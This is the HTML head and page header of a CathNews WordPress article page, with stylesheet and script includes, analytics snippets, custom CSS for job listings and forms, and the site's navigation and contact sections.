<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="a907922cda3116b28c04bbe4-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="a907922cda3116b28c04bbe4-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/posts/32739" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cathnews.com/?p=32739' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["pacific","papal-trip"],"pagePostAuthor":"Rebecca Comini"};
	dataLayer.push( dataLayer_content );
</script>
<script type="a907922cda3116b28c04bbe4-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="wp-singular post-template-default single single-post postid-32739 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#aac4cfddd9eac9cbdec2c4cfddd984c9c5c7"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="0769627074476466736f696270742964686a">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
